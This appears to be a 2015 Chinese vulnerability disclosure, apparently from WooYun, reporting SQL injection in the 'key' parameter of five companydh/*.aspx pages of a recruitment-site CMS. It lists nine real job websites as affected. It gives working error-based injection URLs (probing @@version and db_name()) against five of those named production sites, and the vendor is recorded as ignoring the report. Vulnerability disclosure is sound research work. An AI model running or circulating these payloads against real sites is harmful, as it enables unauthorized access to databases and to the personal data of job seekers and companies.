漏洞概要 关注数(24) 关注此漏洞

>

漏洞详情

披露状态:

2015-05-20: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-07-04: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

RT

测试版本:2.5.130916

详细说明:

我就直接给出案例

注入点:

companydh/latest.aspx?key=

companydh/vip.aspx?key=

companydh/picture.aspx?key=

companydh/recommand.aspx?key=

companydh/parttime.aspx?key=

案例:

http://1317hr.com/

http://www.tjkyhr.com/

http://www.gslzp.com/

http://www.51xuncai.com/

http://yunhire.com/

http://www.hellojob.com.cn/

http://jlerc.com/

http://www.nanlingjob.com/

http://www.liuzhoujob.com/



漏洞证明:

只演示5个注入点啦



http://1317hr.com/companydh/latest.aspx?key='%20and%20@@version=0%20or%20'%'='%



http://www.tjkyhr.com/companydh/vip.aspx?key='%20and%20@@version=0%20or%20'%'='%



http://www.gslzp.com/companydh/picture.aspx?key='%20and%20db_name()=0%20or%20'%'='%



http://www.51xuncai.com/companydh/recommand.aspx?key='%20and%20db_name()=0%20or%20'%'='%

http://www.hellojob.com.cn/companydh/parttime.aspx?key='%20and%20@@version=0%20or%20'%'='%

修复方案:

版权声明:转载请注明来源 路人甲@乌云

>

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝